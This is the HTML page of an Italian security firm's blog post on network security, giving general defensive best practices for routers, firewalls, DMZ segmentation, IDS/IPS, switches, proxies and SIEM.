                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/network-security/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->

    <!-- ========== MAIN CONTENT ========== -->
    <main id="content" role="main">

        <!-- Hero Section -->
<header class="entry-header space-top-1 space-top-md-5 w-plus space-top-lg-3 min-height-100 position-relative w-lg-50 w-md-80 w-85 m-auto">
    <div class="container-fluid">
                <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / Network Security</div>
        </div>
        <div class="row mb-3">
            <div class="col-lg-9 col-md-9 col-12">
                <div class="row">
                    <div class="col-lg-12 mr-auto mb-0">
                        <h1 class="display-5 font-size-md-down-5 font-weight-bold mb-0">
                            <strong>Network Security</strong>
                        </h1>
                    </div>
                    <h2 class="min-height-60 mb-2 col-lg-12 mr-auto">
                           <span class="text">
                                <span class=" u-text-animation u-text-animation--typing"></span>
                           </span>
                    </h2>
                </div>

                <!-- Author -->
                <div class="media mb-3">
                    <img alt='Adora-ICT'  data-srcset='/wp-content/uploads/2019/06/favicon-300x300.png 2x'  height='150' width='150' decoding='async' data-src='/wp-content/uploads/2019/06/favicon-150x150.png' class='avatar avatar-150 photo u-avatar rounded-circle mr-3 lazyload' src='[data-uri]' /><noscript><img alt='Adora-ICT' src='/wp-content/uploads/2019/06/favicon-150x150.png' srcset='/wp-content/uploads/2019/06/favicon-300x300.png 2x' class='avatar avatar-150 photo u-avatar rounded-circle mr-3' height='150' width='150' decoding='async'/></noscript>                    <div class="media-body align-self-center">
                        <h4 class="d-inline-block mb-1">
                            <a class="d-block h6 mb-0 text-secondary"
                               title="View all posts by Adora-ICT"
                               href="https://www.adora-ict.com/author/gloria/"
                               rel="author">Adora-ICT</a>
                        </h4>
                    </div>
                </div>
            </div>

            <div class="col-md-2 text-center ml-auto align-self-center">
                <div class="js-pie"
                     data-circles-text-class="content-centered-y"
                     data-circles-value="2"
                     data-circles-max-value="10"
                     data-circles-bg-color="rgba(30, 32, 34, 0.1)"
                     data-circles-fg-color="#47C1F0"
                     data-circles-radius="50"
                     data-circles-stroke-width="4"
                     data-circles-duration="2000"
                     data-circles-scroll-animate="true"
                     data-circles-color="#47C1F0"
                     data-circles-font-size="24"
                     data-circles-additional-text="min"
                ></div>
            </div>
        </div>
    </div>

    <!-- Se c'è la thumbnail -->
    </header>
<!-- End Hero Section -->


<!-- CONTENT -->
<section class="position-relative bg-white space-top-md-3 space-top-2 space-bottom-0 item-premium">
    <div class="w-lg-50 w-md-80 w-85 m-auto w-plus">
        <div class="container-fluid">

                                    <div class="wrapper-section no-opacity animated"
                             data-animation="fadeInUp"
                             data-animation-duration="1000">
                            <div class="entry-content">
                                <h5>Quando si parla di Sicurezza Informatica, occorre puntualizzare quali sono i tipi di minacce che le organizzazioni devono affrontare: interne ed esterne. Semplificando possiamo definire una <strong>minaccia interna</strong> come proveniente da un dipendente o da un individuo esterno con accesso privilegiato al sistema IT di un&#8217;organizzazione, mentre una <strong>minaccia esterna</strong> proviene da un individuo o un gruppo esterno all&#8217;organizzazione che cerca di ottenere un accesso interno. Ovviamente nel mondo reale, queste categorie possono sovrapporsi.</h5>
<p>Un attacco esterno è ciò che la maggior parte delle organizzazioni cerca di evitare ed è purtroppo il tipo di compromissione che è più probabile venga riportato dai media, con conseguenti danni anche dal punto di vista dell’immagine. Questi tipi di attacchi si <img decoding="async"   alt="" width="258" height="187" data-src="/wp-content/uploads/2019/08/WAF_01_web_application_firewall-300x207.png" class=" wp-image-957 alignright lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" wp-image-957 alignright" src="/wp-content/uploads/2019/08/WAF_01_web_application_firewall-300x207.png" alt="" width="258" height="187" /></noscript>verificano quando un’entità esterna cerca di attaccare, compromettere (ad esempio attraverso un attacco DDoS), manipolare i dati o violare la rete. Il problema maggiore nasce poi dal fatto che un attaccante fortemente motivato con il tempo e le risorse può violare qualsiasi rete.</p>
<p>È quindi quanto mai importante concentrare la propria attenzione, per ridurre la propria superficie di attacco sulla rete che risulta poi il canale di attacco più difficile da proteggere, proprio perché è quella che determina quasi ogni via di <u>attacco esterno</u>. Dopotutto, se il sistema non è collegato, non può esserci alcun attacco esterno (in senso stretto). Cercheremo quindi di definire quali possono essere i meccanismi/sistemi di protezione che è possibile mettere in pratica per un sistema connesso via rete verso l’esterno.</p>
<p><strong>Gli Internet Service Provider</strong> (ISP) in genere dispongono di vari sistemi di prevenzione del Denial of Service Distribuito (DDoS) o sistemi di prevenzione delle intrusioni (IPS) integrati nella loro rete prima che si arrivi al punto di punto di accesso dell&#8217;ISP all&#8217;interfaccia del cliente. In alternativa dispongono di strumenti di monitoraggio del traffico in ingresso/uscita che possono essere consultati per prevenire/studiare eventuali situazioni di possibile attacco.</p>
<p><strong>Il Router è il primo punto di ingresso dall&#8217;ISP verso la rete interna ed è il punto di uscita per tutto ciò che è al di fuori da quest’ultima. Tale punto di accesso è, ovviamente, la prima componente da proteggere.</strong> Alcune di queste best practice possono apparire ovvie ma sono implementabili a costo zero.</p>
<ul>
<li>Modificare i nomi utente e le password di amministratore predefinite,</li>
<li>mantenere aggiornato il firmware,</li>
<li>imporre che tutto il traffico passi attraverso il firewall perimetrale esterno,</li>
<li>bloccare l&#8217;accesso a e da reti non necessarie.</li>
</ul>
<p>Può capitare in alcune situazioni che i router perimetrali siano gestiti direttamente dall’ISP, il che ne limita l’accesso all’utenza aziendale. In tal caso, è possibile richiedere al proprio ISP dei rapporti di verifica sul router e sul suo corretto funzionamento.</p>
<p>&nbsp;</p>
<p><img decoding="async"   alt="" width="266" height="203" data-src="/wp-content/uploads/2019/08/WAF_02_web_application_firewall-300x207.png" class="wp-image-961 alignright lazyload" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-961 alignright" src="/wp-content/uploads/2019/08/WAF_02_web_application_firewall-300x207.png" alt="" width="266" height="203" /></noscript><strong>I firewall sono in genere la linea di difesa successiva dopo i router. Aiutano a segmentare ogni rete (vedi sezione successiva) e limitare l&#8217;accesso limitando indirizzi IP, porte, servizi, applicazioni, ecc. </strong></p>
<p><strong>I firewall dovrebbero avere:</strong></p>
<ul>
<li>un numero limitato di regole,</li>
<li>un numero minimo di regole &#8220;qualsiasi&#8221; (regole che consentono il traffico da o verso qualsiasi segmento di rete),</li>
<li>una revisione annuale delle regole</li>
<li>un processo di gestione delle modifiche.</li>
</ul>
<p>La maggior parte dei firewall inoltre dispongono ormai di una piattaforma di gestione unificata delle minacce che include altre funzionalità per mitigare i potenziali attacco. È sempre buona norma registrare tutto il traffico in entrata e in uscita sui firewall.</p>
<p>&nbsp;</p>
<p><strong>La segmentazione della rete</strong> consiste nel dividere la rete interna in zone differenti, la più comune delle quali è la Zona Demilitarizzata (DMZ), nella quale esporre le componenti che devono avere un accesso primario verso l’esterno. Le DMZ infatti sono un tipo di segmentazione della rete che specifica a quale traffico da Internet è consentito l&#8217;accesso a un segmento della rete aziendale. Solitamente le DMZ contengono firewall, server Web e server applicazioni che richiedono l&#8217;accesso diretto a Internet per funzionare o consentire agli utenti finali di accedere in remoto a tali sistemi. Per segmentare la rete si può operare a livello di router ma si raccomanda che venga fatta a livello di firewall: in questo ultimo caso si possono utilizzare firewall configurati con un’interfaccia esterno / interno ma anche firewall con multi-interfaccia in modo da ottenere più zone (DMZ, Front-end, Back-end, Management). Questa separazione consente inoltre di “distribuire” meglio i sistemi che hanno accesso a dati sensibili sia nella DMZ che nella LAN, rendendo possibile, utilizzando anche più livelli firewall, zone a maggior livello di sicurezza.</p>
<p>&nbsp;</p>
<p><strong><img decoding="async"   alt="" width="279" height="196" data-src="/wp-content/uploads/2019/08/vulnerability_assestment-300x207.png" class=" wp-image-972 alignleft lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" wp-image-972 alignleft" src="/wp-content/uploads/2019/08/vulnerability_assestment-300x207.png" alt="" width="279" height="196" /></noscript>I sistemi di rilevamento delle intrusioni (IDS) e i sistemi di prevenzione delle intrusioni (IPS)</strong> possono aiutare a mitigare il rischio di attacchi. Questi sistemi possono rilevare traffico potenzialmente dannoso sulla rete aziendale o nella DMZ. Una volta rilevato, il traffico dannoso può essere terminato e/o registrato per analisi successive. I sistemi IDS / IPS possono monitorare il traffico in base all&#8217;indirizzo IP, alla porta, al protocollo o eseguire il drill-down al livello dell&#8217;applicazione.</p>
<p>&nbsp;</p>
<p><strong>Gli switch forniscono la spina dorsale di base della rete,</strong> ma possono anche aiutare a proteggere la rete stessa. Gli switch moderni dispongono di alcune funzionalità di sicurezza di base come:</p>
<ul>
<li>Elenchi di controllo di accesso (Access Control List o ACL),</li>
<li>sistemi di filtraggio dei pacchetti,</li>
<li>monitoraggio delle porte,</li>
<li>controllo di ammissione / accesso alla rete (Network Access Control o NAC),</li>
<li>segmentazione della rete locale virtuale (VLAN).</li>
</ul>
<p>Le best practice in tal senso suggeriscono di verificare che gli switch siano configurati con protocolli di trunk o porte di accesso appropriati designati per posizione e sistemi di rete corretti per proteggere la rete. Ciò ridurrà al minimo il passaggio da una VLAN ad un’altra. Gli switch hanno anche la capacità di controllo dell&#8217;accesso alla rete: i sistemi di Network Access Control (NAC) consentono alle reti di far sì che l’accesso alla rete avvenga solamente se sono soddisfatte determinate policy. Se un client che si connette ad una determinata porta non soddisfa i requisiti minimi specifici (ad esempio un antivirus aggiornato o la presenza di un opportuno agent sull’endpoint), la porta può essere chiusa o forzata su una VLAN segmentata per ridurre al minimo l&#8217;accesso alla rete fino a quando i requisiti non sono soddisfatti.</p>
<p><strong>I server proxy sono delle componenti che processano al posto dei client le richieste verso i server, siano questi interni o esterni alla rete aziendale. In genere trasmettono richieste e risposte su Internet dagli utenti ai server esterni.</strong> Esistono in realtà due tipi di server proxy: i <strong>proxy diretti</strong> e i <strong>reverse proxy.</strong> I proxy sono server che inoltrano dati/richieste da un utente/client a uno o più server. I reverse proxy trasportano il traffico verso i client da un server, ma le risposte sembrano provenire dal server in questione e non dal reverse proxy server. Questa particolare implementazione dei server proxy consente inoltre di implementare meccanismi di fault-tolerance e riduzione del carico computazione sul server.</p>
<p>&nbsp;</p>
<p><strong>La gestione delle emergenze relative agli incidenti di sicurezza avviene tramite uno strumento progettato per aggregare e correlare i dati degli eventi di sicurezza dai sistemi per fornire report, il Security Incident and Event Management (SIEM).</strong> La maggior parte dei prodotti SIEM ha ampie funzionalità integrate come report sulla conformità, dashboard, avvisi in tempo reale e analisi forensi. Sebbene i SIEM siano un ottimo strumento, richiedono una formazione specializzata e sono molto costosi. Per tale motivo si consiglia di dimensionare il proprio SIEM in base alle esigenze aziendali dell&#8217;impresa, alla crescita prevista e all&#8217;ambiente infrastrutturale esistente.</p>
                            </div>

                            <div class="col-lg-12 u-timeline__item no-opacity animated mt-5 mb-5"
                                 data-animation="fadeInDown"
                                 data-animation-duration="500"
                            >
                            </div>
                        </div>
                        <!-- -->
                    
                    </div>
    </div>

    
<!-- Paging v1 Section -->
<nav class="clearfix mt-10 pt-5">
    <div class="row no-gutters">

        <a class="col-sm-5 u-paging-modern badge-secondary space-1 space-sm-2 order-sm-3" href="https://www.adora-ict.com/soc-security-operations-center/">
    <div class="px-7">
        <span class="text-warning">Successivo</span>
        <div class="d-flex justify-content-between align-items-center">
            <h2 class="text-white font-weight-semi-bold mb-0">SOC: Security Operations Center</h2><span class="fas fa-arrow-right u-paging-modern__arrow-icon-next text-warning"></span>
        </div>
    </div>
</a>
<a class="col-sm-5 u-paging-modern badge-secondary space-1 space-sm-2 order-sm-1 text-right" href="https://www.adora-ict.com/red-team-e-blu-team/">
    <div class="px-7">
        <span class="text-warning">Precedente</span>
        <div class="d-flex justify-content-between align-items-center">
            <span class="fas fa-arrow-left u-paging-modern__arrow-icon-prev text-warning"></span><h2 class="text-white font-weight-semi-bold mb-0">Red Team e Blu Team</h2>
        </div>
    </div>
</a>
        <a class="col-sm-2 order-sm-2 u-paging-modern-view-all space-1 space-sm-2" href="https://www.adora-ict.com/blog/">
            <span class="fas fa-th u-paging-modern-view-all__icon"></span>
            Torna all'archivio        </a>

    </div>
</nav>
<!-- End Paging v1 Section -->
</section>


            </main>
    <!-- ========== END MAIN ========== -->


<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-697690e52502a"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-697690e530dbc"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
